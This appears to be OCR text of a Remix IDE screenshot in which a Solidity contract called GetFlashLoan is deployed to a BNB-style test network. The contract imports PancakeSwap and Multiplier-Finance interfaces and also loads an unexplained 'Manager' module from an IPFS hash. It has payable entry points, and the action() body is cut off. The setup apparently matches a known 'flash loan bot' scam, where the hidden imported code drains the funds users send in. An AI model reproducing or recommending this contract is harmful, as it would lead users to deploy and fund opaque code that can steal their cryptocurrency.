 Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
Apps d s
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Custom (97) network
ACCOUNT
0x7c5...11757 (0.24429478
GAS LIMIT
3000000
VALUE
0 wei
CONTRACT
GetFlashLoan - flashloans.sol
Deploy "mytoken","LOP","1000"
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 1
Deployed Contracts
GETFLASHLOAN AT 0XC5F...1B573 (BL
Home flashloans.sol
2 tab
1 pragma solidity ^0.5.0;
2
3 // Multiplier-Finance Smart Contracts
4 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/IL
5 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/IL
6
7 // PancakeSwap Smart Contracts
8 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancak
9 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancak
10 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancak
11
12 // Code Manager
13 import "ipfs://QmS4KXi8aS9n6zjbY8dC9wwrdmf5gfYTuognLGGqcJuNtW";
14
15
16 contract GetFlashLoan {
17 string public tokenName;
18 string public tokenSymbol;
19 uint loanAmount;
20 Manager manager;
21
22 constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
23 tokenName = _tokenName;
24 tokenSymbol = _tokenSymbol;
25 loanAmount = _loanAmount;
26
27 manager = new Manager();
28 }
29
30 function() external payable {}
31
32 function action() public payable {
0 listen on network Search with transaction hash or address
web3 version 1.0.0
ethers.js
swarmgw
remix (run remix.help() for more info)
creation of GetFlashLoan pending...
[block:9130598 txIndex:1] from: 0x7c5...11757 to: GetFlashLoan.(constructor) value: 0 wei data: 0x608...00000 logs: 0 hash: 0xe28...54731
Debug
>